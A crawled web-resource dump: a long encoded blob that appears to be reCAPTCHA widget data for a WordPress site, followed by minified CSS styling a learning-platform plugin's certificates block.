6wrJfw6HCnlLChTjCiVklwqHCqAhtw5t2H0nCi3/[base64]/[base64]/CoyVhKW7CtlLCihAAwpxNwprDrsKQwofDkQ7Dh8Kmw5DDrMO1wp1mc8O6JcOaNT5WHGMYSsK/[base64]/DhMOPw7fDgMKhw7zCu8KTw6XCqsOQw7PDhh5BU2ZQXsKhwog0O0bChSTDoDXCjMKHCsKlw6Y6WMKvFcKIYsKec0QwL8KLCmt2bEfCuQbCpyVBc8K8wrfDkMOzwrUYN03Ck1QYwoPChyPCp1EOwoXCh8KXTzLDg1LDs8O3AjHCjUHCr8OIbcKMScKMwo7Dg8KGwp1qw6/Cl8O8bHrClj7ChDvCvk19w53Dt04OEVMICcOUQsKdw5zDsMKmG8OOw4AiB8KpwqTDvMKPwpTDhcKywp/DszfCrE3Dq1FbFA/DmRvCm1PCkcOZAMOzX0x4cFLCo8OVPS7Dq8Ohw73DscOwADxowqLDixPDncKfw7Fpw5IzCMKIZMKlbsK1YnPDnFnCpcOzNV9Hw49cwqNSwrnDvkw1Sk8/WcOXw6pYaAXCnMKeVsKaFsKfw51Fw6jCryXChH/DljzCmsORfsKjCyo4AzJ1IMODHcO/G8OlImocwpLCnnLDosOdT8KKwpbCmMO+wrVnesKlwo3Cpy7CtcKOwqLDrS57wopGw4fCoMK6wq/DimLDlDw1wrTCv8Kww6EDwofDkjQ1wrnCiHZkZcOcLsONwpNlwq1pw5fCqsKKHgZEw7lgw7fChUrDhEjCr23DkmAIw6F0bMKAdXHDnhYyUHwsacKKwpLDnDp6w5vCpMOHw4nDkkd/BkQQw5jDjhvDrFciLDxteMKdwr4qfMOFw7TDujpVFMO0wrPDsMKpS8KKWsO5woJmNMO1R0xpbcKzw6DDmsOWwqs0woYKBXTCkx7DjcK2w6/DhcO5JTJBX0FcNkvDnBLDkmvDkg1CwoHCiH3DpXnCtcKww6Y2wpIoMGd8HsORw4rDiBEXwobCgjRMwpbCpVdDw70ow4B9w51ZwrrCg8ORDMK5wooeX1hZw6HDunvCmcKRRk57wqjCm0kbGcKYNwI1GhNnAcOdwr/CpsKmfMKGwpfDqQfDgUbCinIqwpXClx/DnD/DhcONZFQHwo7DqzzDtS7CqsKwYT4uPMKfw7ZWCzfDrMKxw4rCq8K/acO3wrwpZEccTyLCugTCpsO5VcK/XWXClE5hb8Khwrw5w7M5worCr8OxwprCvsKCXsO/RkfCoMKZwqfCjnFcwp83ZcKow750fsO1NlPDtl/CsyYYL8OhdnzCuMKAwp/CiQ7DlSfCjsKuQ01nwprCnS3ChxrChCV3CsKkRsO6OWzDksKqwo7DnMKGUQzCs2sVQcOlScOPwqxSw5XCnsOAHMKTw6zCnwPCgAfCmE0pVsK8ey0qw4nCuQBPacOWwp/CijjDkRsNw7x8woVkOlXCg2bDnGXDpSHDlFrDkh/[base64]/Dqit5w7ACwqgSwpxswq8UW8OQJhp9HFnDucKXw7F6woU1AcOWwoJ/[base64]/M8KfwrLDlQfClVkxe8K8w7E/[base64]/[base64]/Cji8NfMOgworDpsKDw7YlN2F5QWHCjMKmw4gWXMO3GXDDpMKLYF/[base64]/DncKBw55yUj06EMOBwpbDmBDDj8OvMlzDrRhIMyQKw73CpwoqwrgUZlLChMO2wpPCtTDCnwbDgylZw6LDg8Kfw5E+w7Z/[base64]/DoVHDr8KhwoHDnE7DrkzCtTMUYmAMaxcXZ8KbwpBTwrx4BTkJw53CgzFew7PCnD1mwoAeKlfCplVPw6XCt8K7w79uOlXCsGPDg8KtEMKrwq7DvSQVP8K6w7nDisKGKHchwqLCvcOgdMOKwp3DjyvDjVdlYMKnwr7DscOWRMKBwrlzw5AKBV/Cr8KvMzZ5ITjCo1TDksONw7rCm8O4w4LCncK1c8OfwonDoR7DpSzDomgBwozDrsO+SsO/N8ONQBgzw6AHw7E1KybDkk8rw6TCmnPDhGJ6wqDCnhfDp14Hw7jDjD9aw5AOw7HDuE7CuTs3w6rCoWVuFlVLY0DDqmcgCsOIeXfCg8O6b8O8wp18E8Kcw47CqMOxw7XCljfCjm0CHiwNb1lww6bDvREcWEjCmVBFwojCvMObw6twNcOwwr/DjGoXE8KaPjvDiHXCt0BowofCu8KuKw1qw4fDjCvCiMOTM8K0w78YwqQ7w7QDX8OzM8Kmw5LCtsK0LjdRw7zDmcKUw6Q4csO8w6nCs1nCg8OEw4pWw5PDmcOOwqzCtcK7w57DnsKow6phw5zDq8ODbWU4VsOiwrnDkcO1w5wKPgsFwqt+YXLCvi/CuMOzw5fCrcK2UsKISRfDuG9wwo0hw4JNwo7CuzrDrcKjehLDoAbDjsK0wqzCoDbDi0bCjsOcwr9BECDCmGoUwpRbw6g+w7EYNsKDS1IJw53ChsOUwr7Cq3nCtFvDo2vCtz3CsB5kBMO4XB0RF8Odw7DCkiU7w7TDuSrDhcK1dcKea3HCisK+wrnCgHjDgSJ5wo/CnSkIEFFjw6ULIsKoPsOkw5jCkFnDnk/CpcKOC8KlK1kNfgw+wrzDu8Ofw6vDult9SxHCiB8uDsObWkRzczvDv17DkyAnw7UcwrAzO8KqwoJQwpZfwo1YK8OeF1duOgfDow/[base64]/DssOEGsKiwpbCk8OTNMKowpEhAsKcw78awqHCg8Kebk95w7sFwoJwwpM+w4XDnsODWsO8wo4hWUrCmTA2wpVEKkMpwr03w5jDqMOMwpDDtMKzw5whwp9bEH/[base64]/CsSNFwpbDn0XDoCbCmGbCozkjw6HDgMORNMK4w503NRolwp7DlMOhLFLChkNKwo9Aw6ZxKsKsaU8sRcKCNXzDgxF1wq9QwqjDp8O5asKBE8OSwp5aw73ChsK6Z8KKcsKgTsKZNgAGwoHCvMOGCQXCp0/[base64]/DjcKDwoPCg8KJJcKsw4rClDfCvMK5w4A8wp8zMyvDgCwAwoB7wpFLDWVzw6vCncKtP8O8eGzCgFENwo3DjcOBw7zDrB5dw7nDqMOeAMKuVkkAaj7DsWEDYMKuwobDvE4vamt/R13CuUrCq0I1w65BKEvDrWXDh0JzKsO6w5vCtEfDocOtTllBw6NAXW9bw6fDkMOFw78YwocLw59nwr3Drzs0dV7CoGANScKrM8KTwr7Dqj3CsjjCiywmdsKGwodoTB/CpcOBwoDCpTXCiMOMw6fDjlhVIinDmjrDvsKnwrp6w6PChF1JwrjDimUmw4zDhWU8HcKEWcKpBsK4wokRw5nCosOSdlrDvwrDtRbCuUbDv2DDin/DvyvCi8KuAMKgE8K2OMKOdHbClEdHwpzChm42ZUUxJl/[base64]/DjsORT8K0O8KXWcO9CcKPJsOxw47CkQN7w4hMYcOPa8KPw5t4wo5UZMOdGcK4VcKsc8KGw60sfjbCmEHCrMOQwpnDpMKzaMKKw7XDscKow7V3NMOkL8Ocw6w8wpRdw5ZCwqhvw5fDqsKtw5/DlBlRR8KwI8Knw6hkwrfCi8Kmw7oaXBh/w6zDkEdyJiHCg2YPMcKIw7ocwqzChwluwrrDrDDDkcOiwr/DicOyw77CpsKewotMQMKFIQTCqcOPEMOpesKHwrQqw6PDhGwKwrXDilNew63DjVQ4Q1PDplnCqcOSwpLDq8OzwoZlTTQNw43DucK1OcKdw4Row6TDrMODw5LDm8KVGsOAwr/Cincrw7AWflViw4E8dcKJeiBbwqAzwq/Cuzg0w7bCq8OXRDMbBAPDsBvDisObw4/[base64]/DnMKIw6MRTcOkRMOSw6nDrjnCt3vCrgzDjDfDmnfCq8Ofw5ZPwrVNw4xeYwvCjMOnw5nDlsK8w6XDulrDusKYw6VvBjNwwrYaw5wRZ1jCl8OUw517w7J0HAjDscOhQ8Kba3oJwqZNK2PCnMKDwp/[base64]/w50jbsOhwqjDlsKuH8OtG27DglFWaxRQYx/[base64]/Ctwd+AMKfZzTDjHPDliPChMKQe8Kdw7LCmMOWX8K/ZkTCk8Oowox6w6w1dcO6wprCuRvCnMKPVSINwqUewrXCqTzDvnjCtyoYwotvPg3ChcOYwqHCs8KXTsOpwpjClRTDlCJfSCjCgD0LRUVWwp/CssOAKsKawqsywqzCpCTCssKEBBnChsO2woDDgXUxw45rwpXCkFXDgMO3wrYPwo0GKDrCkzDCs8KzwrY1w6DCiMOawqjCk8K5VQ04wp7CmwQrIzTCuMO3OMOQBMKDwoFYfsOrLMK8wrEqCA1mDiUjwqXDilXDpl8KUMKiY0XDscOVP07DscOla8OIwpwkXm/CpTxKWgDDjHBOwoNdwpnDgUxRw68WGMOsVnoKQsKUw6Q1w69ZbhNmPsOdw6k0WMKXdMKgQcOWW37CsMO7wr4nw5fCj8ORwrLDosO0aX3DgMOsBcKjN8KFAibDuAbDl8O7w6XCn8Oew6lCw73Dl8Ozw6bClMOhcWROLMKow4Vkwo/[base64]/[base64]/DnRpkw7HDl8OCOcOaTMKWag4Uw68rwqfDtsOUwox4HsO5wppHXsOMw5AUw5EzITcyw63Cj8OuwqvCm8KgZcOTw4k4wqHDn8OawrdMwpMdwq3Di1AqbQDDlsKFfMKiwoFhFsOXWMKbazLDiMOINFVkwqfDisK0e8KNHX7DjT/CosKNbcKXAsOQfsOOwpIGw6/DoU1yw6IbaMO/w5LDqcOZWioYw6/CqsOrTsKQWwQXw4B1XMOswrxeIsKRE8Oowr49w6TCizs5A8KvJsKGF0vDlsO4AcOOw4bCjhMVdFdhAlssOh4Qw6fDlCUiXsOKw47CicKWw4PDtMOldsOswofDtMOEw7XDmzdKc8OReB7DvcO5w6wswrPDksOgHMKwewHDlV/DhXJTwrLDlMOAw5gWaGQ0YMKea3TCp8KhwpbDhis0csOAZn/DuSx/wrzCuMKgN0PDrXx+wpHCiQ3Cn3dcGXfDlQtyG1w+K8OXwrbDvCvDmsKDUkkIwrlvwp3CuEkbAcKkOA7DnBcYw6XCknofBcOmwoDCmwZjXDPDscKycCgVVhzCo2hywqRPw54aUlwXw4Idf8Kea8KtZDIEHQYIw7bDucO2bFLDlnsCWRTDvlw9e8O/KcKBw583R15swpMbw4XCkGHCoMO9w6ond03DnsOfSWjDh157w4suTzVCKnlZw6rDn8KGw5zCpsKlwrnDkgDCsgFCB8OXwow2esKSM2TCoGtowprCrcK+wobDgMOow5/DjArCsyXDqsOKwrF1wqbChMOXdntANcKbwp3DkX7DlGXCjTTCrcOrNw5bR1oqXhBdw5YSwptMwonCisOswpE2wobCix7CrXnCrhQUGMKcKjJpHcKmQ8K7wq/DksK4dxR+w7HDlsOIwotJw6HCtsKBC23Co8KnYibCn1QnwpkVXMK+e0hZw50hwo8kw67DsDPDmxhww77CvsKTw55TXsONwpPDgsKBwr/DuV7DsAt8ey7Cj8OgThYwwrl7wpF5w7PDuCxeOcKRUV8eYm7Ch8KnwrHDlEESwo1oB3AmRBg5w4JOJjElwqcJw49JSj5Aw6jDucO5w6/[base64]/ClsKQw7RFHGwtw7zDoMO0w6HDgsKlw6QmPMKQVsO/w652wp7CgWDCscKAw6TCuV3Drg5iPQ/[base64]/Cj8KafMOww7jDnCvDr2jCjMKWB8KgJyo/wrTDpcO7wqrCgRZCw4XDvsKuw7YZH8OhB8ObGMOCTSFpVsOZw6fCvFsETsOuUXkWQCfCkUbCr8KoMFdew6DDhFh+wqFqEivDoThMwojCvl3CtQhjQQRUwq/Cm2dWHcOEwqQmw4nDvBkhw7DCjSNwccOGfMKRAMOrO8Oea1vDiS5Aw5/CuDrDmDBGRsKRw7BTwpPDoMOxXsOcHV7DrsOrdcO2W8Knw77DjcKgNQl1aMO5w5XDo3XClGVTw4YXScOmwpjCqsOuBD0BaMODw5/DsGoZbcKvw6rCgnjDtsOqwo1ken1nwqLDmHHClMOnw6Q+wqzDlcK6wpnDgmhXeWTCusK9McKYwrbCgMKnw7Qqw5zDtsK4LS3Cg8KrZE/[base64]/w4DDoz5cwqRCYF3CoRDDgUTCt8O1JsOKB8OsA8OidxAAJTctw6l2PsK6wrjCvXAywogJw6bChsOPb8K1w7MKw6jChj7DhToZI13DvFvClG43w41pwrVlEW3DncOlw4bDlsOJw4ITw6/CpsOjw5p9w6oZQcOedMOZH8KrN8OSw43CicKVw7DDq8OKf0s1MHYjwqDDjsO3DRDCphNuM8OrZsOhwqPCjcOTGsORWMOqwrjDr8OYw5zDocOHKHl0wr1xw6sFJsOlWMOkfsOnwptfa8KDXE/[base64]/CuxZ7w7VFWcKUHwnDmsOhw6tlwpTCqDYpw7XCvF5ew4DDjjwSw5kEw6l/LnLCj8OiKMOOw44pwrTClMKjw6bDm0rDg8KsSMKkw6DDjMK6bsO2wrTDsTfDh8OSNV7DrGMIfcO8wpnCgMK/BjpAw44cwoE9HnABQ8OUwprDpMKKwqnCs1fDkcOtw5VNCGjCrMKqO8KBwoHCrRZPwqHCj8OAwrMrHcOJwqFmaMKNFRjCpcOeDy/DrWvCihXDvCPDlMOBw6UDwrfCt0IyTgxcwrTDqEjCjxxZAkBaLsOyScOsQVXDnsOlIGVIWGDDlxzDs8Ovw6ADwqjDv8KDwqotw58/w4HCkSLDqsOfVnzCjQLDqGUywpbDrMKkw4o4fsK8w47Cm0cBw5XCusKUwrkkw5jCpk9pM8OBYQzDisKpFMOLw6Ukw65qBj3Di8OcOSHCg3lVwqMeTsK0wr7CoifCk8OzwrZ/w5XDijBwwrc2w7fDnzHDjk/DpsK3w7rCliHDrcO1wqrCrsOGw546w6/DrxR/emRzwopkUcKxZMKxEsOIwr16VCnCqn3DqCjDoMKKL2LDksK7wr/CiiAZw77CkcK0FjTDhWNIWMKIQwLDnFA2NnxiBsOACVQ/f2vDh3/DpVbDmsKgw7zDqsKlW8OBLW7DoMKsfFNFHcKBw7Z9MzPDjFdhJMKtw7/[base64]/[base64]/CjybDu8KJTjbDqhxnHhfDnMKBWBQRehnDncKCUTFHRsO/w55rBMOGw5LCrBPDiEdYw5N5G2Vxw44TdVbDg1/CoA3DjsOKw6jCnAJzA3vCsy8pw7nDgsKEXTgJHF7DikgCUsKqw4nCjm7Ch1zChMObw6vCpCrCukPCssOQwqzDh8Ouc8Onwq1XBUsIAGnCsnvDp2Ndw6XCucO/VwhhGsOhwoXCoxzCrS51w63Dtm1hLMKaAlPDnT7Ck8KdcsOoDh/DuMOMesK2LsK+w5HDiiVtBhnDu042wq5kwqLDo8KSS8OjFsKKOsOTw7zDisOEwpd7w6wow7LDqnPCix8WfmlUw4UXwoTDixN6DVQwVio+wpAve1AJFMO/wq/Cpj3CjCoLF8O4w6ZWwoQSwp3DjsK2wppWGTPDicKMCE7Cs04MwppzwqnCgMKiIcKIw6t1wr/DtUROXcOcw4bDonnDgBrDp8OAw7hNwq91El9bwoHCt8K7w73CsUZ1w5PCuMKkwqlBVnFlwqvDpyvClQtSw4jDmCrDnjJiw6rDgiLCjHoow7TCojHCgMOpL8OzBsOmwqfDqirCh8ORJsOcaU1VwpzDnUXCr8KJw6nDvcKtbcKUwo/Diz9mPcKFw6HDlMKSUMOww4TCs8KYGcKgwr9Sw4RVVGwHDMOZNsKLwrtEw5wywqRuEmBpfT/DjDDDlsO2wpI9w4RQwpjCuV8CEWXCrU0kHsOIEAVCccKAAMKnwqnCs8O6w73DmnMrfsOSwoDDqcOiVw/[base64]/CtA/DkFrCujTCksOjw43Dqkx2ak8sw77DrEF9wqZHw4IoNsOfXCHDl8KeBMOCwqUER8OHw4vCuMO0RDXCnMKbwoN9w7zCv8OQbwc1E8KDworDpsKewqc2M3dsFDlNw7PCt8KpwqDDp8KRUcOwBcOPwpzDi8ORSXEFwpBkw6Jyd3JJwr/[base64]/Dp8KJwo81wqnDksO8dyfDsUjDkn4uwowswrjCuBJMw4HCqmTCjDlsw5LDjgAzbcOIw5zCsxfDkhpsw6M4wpLClsOMw4NhMSd3O8K/WMKPEMO+woUHw5vCtMK5w7AKLD5AM8K/K1UBHkFvwoXDsw3DqSJbckMgw7LCrmUEw5fCrCpiwrvDsA/[base64]/[base64]/[base64]/Dmmwzw5gjw7fCisKuR0zDoMKtH2rDnMOFZsKGQBvCvCxJw6hrwonCjD8GF8O7LDcXwp0ZbsOcw47DvBjCiB/Dl3vCvcKRwp/Dq8K5c8OjXXlTw4BocGN1bMOCPQnCrMKpVcKIw45CRD7DrSB4WmTDl8ORw7AeEsOOUA1JwrIhwr8LwoZQw5DCqSbCk8K0L0kWVcOeIcOOSMKbeXthwqLDgkgEw5A8Gw3CqcO9w78XeUg1w78Dwp7CqsKGccKKHg0ofVvCv8OGTsK/QsOkc2svQVbDjcKVTMOyworDujzCiU1XeCnDuzwVPkIWw7DCjgrCkDDCsF3Dn8Oew4jDtMOiNMKjBsOSwpszH1xAcsKAw5HCr8KsRcOyLlBKK8OSw7t0w5fDrH5YwofDtMO2wrEfwrZ+w5LCrybDmWfDt1/DsMOjYcKSDyRJwoHDhyfDnxkxC1rCgj/Co8OpwqHDq8OtfGdiwqHDjMK5dH3CucO8w61ww5ZNY8KsHsOTPcKjwrpeWMOaw7l3w53Cn3NSCCtHA8Oiw4luPsOOARYpM1IDcsK0P8O9wq9Fw441woxPJsKiN8KUMcOrW1jDuRtGw45fw7DCssKKTzlKcsO8wo84Nl3CtnDCpz/DjD5FN3DCsyIUC8K9NsKrGVbCmsKcwrnCs0HCu8OGw6ZlaBZRwp1qw5zCimwLw4DDlVotUWvDrMKYAjYbw7phwqVlw4LCpyggwqbDvsKKeC4fR1NBw6s/w4rDuVFoFMOUVj90w5DCpcOCAMO3EGfDmMOmHsKzw4TDmMKfNiJuf1UNw6jCkB0Iw5bCjcOQwr3ClcO6AT/DillzWVY1w6fDkcOxUyBkwrLCkMKrR2s3P8KPKAdpw7cSwoxXQsOcwrspwq7DjB/CtcOOFcOpEUV6K2wyPcOFw6sLH8O9wrRfwrN0SxgzwqfDiTJLw5DDmhvDpMKkP8Oaw4JHPMODQcOTaMKiwqDDv1V/wpHCssO7w5sTw7TCh8OXw4LCiWPCiMO0w6oeagTDksOvIEVAKcOZw6cVw4V0NzRBw5c1wrhXAzjDhRRCD8KLFsKoW8KPwplEwokQwrfCn1VcXTHDuVYfw7UuChpTFsKvw6PDrm05QUjCu2/ChcODG8OKw4fDnMOcYiMqMQNtclHDqEbCrB/Dpywbw414w5t0wq1zUwM/[base64]/[base64]/[base64]/CinbDgsOWC8K2w4DDryTCv2zDggVrwo/CvsKySU/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfasaac.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cz9DequvREDzqGxIA/jm1Xx1E4PNEEMFpIMsf/LqKas\\u003d\x22,1,0,null,1,1768606969125,0,0,[6,110,22,180],null,[201,108,201,16,200],\x22RC-6Gkh1OsrL4zFrg\x22,null,null,null,null,null,\x220dAFcWeA6xjD5GZVysddozYfCbfDIBmQlM8cQ9cYkZh3xP4ITkTf_gifurhZhfXUa4GYim8zpTTjWhkhWuJmhH5NZzGE_tjLrt5g\x22,1768689769024]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/certificates/style-index.css?ver=0.1.0
body_size: 552
content:
.wp-block-instructor-role-wisdm-certificates .mantine-Input-withIcon,.wp-block-instructor-role-wisdm-certificates .wp-block-instructor-role-wisdm-groups .mantine-Select-withIcon{padding-left:35px!important}.wp-block-instructor-role-wisdm-certificates .ir-search-certificates .mantine-Input-input{border-radius:8px;height:42px}.wp-block-instructor-role-wisdm-certificates .ir-certificates-tabs button{background-color:transparent!important;border-radius:0!important;color:#2e353c;font-weight:400!important;padding:10px 16px!important}.wp-block-instructor-role-wisdm-certificates .ir-certificates-tabs button:focus,.wp-block-instructor-role-wisdm-certificates .ir-certificates-tabs button:hover{border:none!important}.wp-block-instructor-role-wisdm-certificates .ir-certificates-tabs button.active{border-bottom:1px solid!important;font-weight:600!important}.wp-block-instructor-role-wisdm-certificates .ir-certificates-tabs button.active:focus,.wp-block-instructor-role-wisdm-certificates .ir-certificates-tabs button.active:hover{border-bottom:1px solid!important}.wp-block-instructor-role-wisdm-certificates .ir-certificate,.wp-block-instructor-role-wisdm-certificates .ir-edit-certificate-section{background-color:#fff;border:1px solid;border-radius:16px;margin-bottom:32px}.wp-block-instructor-role-wisdm-certificates .ir-edit-certificate-section{padding:16px 32px}.wp-block-instructor-role-wisdm-certificates .ir-certificateInfo{padding:32px}.wp-block-instructor-role-wisdm-certificates .ir-edit-topbar{border-bottom:none}.wp-block-instructor-role-wisdm-certificates .ir-edit-topbar .mantine-Accordion-control{border:1px solid #ddd;border-radius:6px;height:38px;width:40px}.wp-block-instructor-role-wisdm-certificates .mw-200{min-width:200px}.wp-block-instructor-role-wisdm-certificates .mantine-Accordion-control:focus,.wp-block-instructor-role-wisdm-certificates .mantine-Accordion-control:hover{background:transparent;color:#444}.wp-block-instructor-role-wisdm-certificates .mantine-Input-input{border-radius:6px!important;line-height:20px;padding:10px}.wp-block-instructor-role-wisdm-certificates .ir-red-txt{color:#de554b!important}.wp-block-instructor-role-wisdm-certificates .mantine-TimeInput-input{padding-top:0}.wp-block-instructor-role-wisdm-certificates .mce-ico{font-family:dashicons!important}.wp-block-instructor-role-wisdm-certificates .ir-no-certificate-data .mantine-Image-root{margin-left:auto;margin-right:auto}.wp-block-instructor-role-wisdm-certificates .ir-w-250{width:250px}.wp-block-instructor-role-wisdm-certificates .ir-certificate-info{display:flex;flex-direction:column;justify-content:space-between;min-height:100px}.wp-block-instructor-role-wisdm-certificates .ir-edit-with-builder{align-items:center;display:flex;justify-content:center;min-height:300px}.wp-block-instructor-role-wisdm-certificates .ir-heading-color .mantine-InputWrapper-label{color:inherit;font-size:1rem;font-weight:600;margin-bottom:12px}.wp-block-instructor-role-wisdm-certificates .ir-published{background-color:rgba(0,182,29,.1);color:#00b61d;font-size:1rem;font-weight:600;text-transform:capitalize}.wp-block-instructor-role-wisdm-certificates .ir-drafted{background-color:rgba(32,103,250,.1);font-size:1rem;font-weight:600;text-transform:capitalize}.wp-block-instructor-role-wisdm-certificates .mantine-Checkbox-input,.wp-block-instructor-role-wisdm-certificates .mantine-Radio-label,.wp-block-instructor-role-wisdm-certificates .mantine-Radio-radio{cursor:pointer}.wp-block-instructor-role-wisdm-certificates .mce-ico.mce-i-media{font-family:tinymce!important}.wp-block-instructor-role-wisdm-certificates a.ir-btn-primary:hover{border-color:transparent!important;color:#fff!important;filter:brightness(95%)}.wp-block-instructor-role-wisdm-certificates a.ir-btn-primary:focus{color:#fff!important}body .ui-dialog.ld-shortcodes{z-index:99999999!important}.ir-lg .wp-block-instructor-role-wisdm-certificates .ir-certificate .ir-flex-1,.ir-xl .wp-block-instructor-role-wisdm-certificates .ir-certificate .ir-flex-1{flex-wrap:nowrap}.ir-lg .wp-block-instructor-role-wisdm-certificates .ir-certificate .ir-flex-1>.mantine-Image-root,.ir-xl .wp-block-instructor-role-wisdm-certificates .ir-certificate .ir-flex-1>.mantine-Image-root{min-width:100px}.ir-md .wp-block-instructor-role-wisdm-certificates .ir-certificate .ir-flex-1,.ir-sm .wp-block-instructor-role-wisdm-certificates .ir-certificate .ir-flex-1{flex:0 0 100%;width:100%}.ir-md .wp-block-instructor-role-wisdm-certificates .ir-certificate .ir-certificate-modules,.ir-sm .wp-block-instructor-role-wisdm-certificates .ir-certificate .ir-certificate-modules{margin-left:152px}.ir-md .wp-block-instructor-role-wisdm-certificates .ir-certificate-info,.ir-sm .wp-block-instructor-role-wisdm-certificates .ir-certificate-info{max-width:calc(100% - 200px)}.rtl .ir-edit-topbar button svg{margin-left:0!important;margin-right:10px!important}.rtl .ir-edit-topbar .mantine-Accordion-control{padding:0}.rtl .ir-edit-topbar .mantine-Accordion-control .mantine-Accordion-chevron{margin-left:8px}
